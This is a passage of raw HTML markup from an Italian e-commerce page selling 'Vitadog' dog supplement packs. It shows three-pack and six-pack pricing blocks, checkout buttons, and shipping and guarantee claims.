															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-29555 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-29555" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-28f2e6f elementor-widget elementor-widget-text-editor" data-id="28f2e6f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0e9b13" data-id="f0e9b13" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4ee483 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4ee483" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ca3da3f" data-id="ca3da3f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2581cc5 elementor-widget elementor-widget-heading" data-id="2581cc5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MAGGIOR RISPARMIO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a5035e9 elementor-widget elementor-widget-heading" data-id="a5035e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SEI CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5205f5a elementor-widget elementor-widget-image" data-id="5205f5a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="402" src="[data-uri]" class="attachment-full size-full wp-image-29853 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1-300x201.png 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="402" /><noscript><img decoding="async" width="600" height="402" src="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png" class="attachment-full size-full wp-image-29853" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1-300x201.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-feb8e61 elementor-widget elementor-widget-heading" data-id="feb8e61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 29,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14e7bd7 elementor-widget elementor-widget-text-editor" data-id="14e7bd7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3c9a45a elementor-widget elementor-widget-text-editor" data-id="3c9a45a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-38b9cc2 elementor-widget elementor-widget-heading" data-id="38b9cc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi 40€<br>a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e62f1dc elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e62f1dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">180 dosi (6 confezioni)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ec820e6 elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="ec820e6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/vitadog6/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6b1902c elementor-widget elementor-widget-image" data-id="6b1902c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-29555 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-29555" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-764f46d elementor-widget elementor-widget-text-editor" data-id="764f46d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5da3f25" data-id="5da3f25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-804e9f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="804e9f5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be66bcc" data-id="be66bcc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a2e00e elementor-widget elementor-widget-heading" data-id="4a2e00e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRE CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6410c32 elementor-widget elementor-widget-image" data-id="6410c32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="680" height="300" src="[data-uri]" class="attachment-large size-large wp-image-29588 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png 680w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-655x289.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-300x132.png 300w" data-sizes="auto" data-eio-rwidth="680" data-eio-rheight="300" /><noscript><img decoding="async" width="680" height="300" src="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png" class="attachment-large size-large wp-image-29588" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png 680w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-655x289.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-300x132.png 300w" sizes="(max-width: 680px) 100vw, 680px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-1c55c66 elementor-widget elementor-widget-heading" data-id="1c55c66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 39,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5aa18e4 elementor-widget elementor-widget-text-editor" data-id="5aa18e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-73292c6 elementor-widget elementor-widget-text-editor" data-id="73292c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-49171ec elementor-widget elementor-widget-heading" data-id="49171ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi 30€ <br>a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-77cd8a9 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77cd8a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">90 dosi (3 confezioni)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ca78bde elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="ca78bde" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/vitadog3/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-00d04b7 elementor-widget elementor-widget-image" data-id="00d04b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-29555 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-29555" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-71327f7 elementor-widget elementor-widget-text-editor" data-id="71327f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33c7ff6 elementor-section-stretched after-time elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33c7ff6" data-element_type="section" id="sezione-solo-mobile" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0758d0e" data-id="0758d0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7648988 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7648988" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-91e64dc" data-id="91e64dc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0e3d2a elementor-widget elementor-widget-heading" data-id="b0e3d2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MAGGIOR RISPARMIO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4fcdccd elementor-widget elementor-widget-heading" data-id="4fcdccd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SEI CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b2da529 elementor-widget elementor-widget-image" data-id="b2da529" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="402" src="[data-uri]" class="attachment-full size-full wp-image-29853 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1-300x201.png 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="402" /><noscript><img decoding="async" width="600" height="402" src="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png" class="attachment-full size-full wp-image-29853" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1-300x201.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-bbeaa28 elementor-widget elementor-widget-heading" data-id="bbeaa28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 29,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e397b9d elementor-widget elementor-widget-text-editor" data-id="e397b9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3f8b18c elementor-widget elementor-widget-text-editor" data-id="3f8b18c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-cbfd482 elementor-widget elementor-widget-heading" data-id="cbfd482" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi 40€<br>a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6827113 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6827113" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">180 dosi (6 confezioni)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf3e2e3 elementor-align-center elementor-widget elementor-widget-button" data-id="bf3e2e3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/vitadog6/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a01fe4e elementor-widget elementor-widget-image" data-id="a01fe4e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-29555 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-29555" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-488e74a elementor-widget elementor-widget-text-editor" data-id="488e74a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19e96de" data-id="19e96de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-66725a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66725a6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dafdb74" data-id="dafdb74" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90fa045 elementor-widget elementor-widget-heading" data-id="90fa045" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRE CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a0a393d elementor-widget elementor-widget-image" data-id="a0a393d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="680" height="300" src="[data-uri]" class="attachment-large size-large wp-image-29588 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png 680w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-655x289.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-300x132.png 300w" data-sizes="auto" data-eio-rwidth="680" data-eio-rheight="300" /><noscript><img decoding="async" width="680" height="300" src="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png" class="attachment-large size-large wp-image-29588" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png 680w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-655x289.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-300x132.png 300w" sizes="(max-width: 680px) 100vw, 680px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-96db6d4 elementor-widget elementor-widget-heading" data-id="96db6d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 39,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-813fcf6 elementor-widget elementor-widget-text-editor" data-id="813fcf6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3e70645 elementor-widget elementor-widget-text-editor" data-id="3e70645" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-ae717a2 elementor-widget elementor-widget-heading" data-id="ae717a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi 30€ <br>a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d9eb2c9 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d9eb2c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">90 dosi (3 confezioni)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7860ee1 elementor-align-center elementor-widget elementor-widget-button" data-id="7860ee1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/vitadog3/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5bc323f elementor-widget elementor-widget-image" data-id="5bc323f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-29555 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-29555" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-feb841b elementor-widget elementor-widget-text-editor" data-id="feb841b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5003a7e" data-id="5003a7e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2743c91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2743c91" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c735d76" data-id="c735d76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bc0b0d elementor-widget elementor-widget-heading" data-id="8bc0b0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UNA CONFEZIONE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-03eab09 elementor-widget elementor-widget-image" data-id="03eab09" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
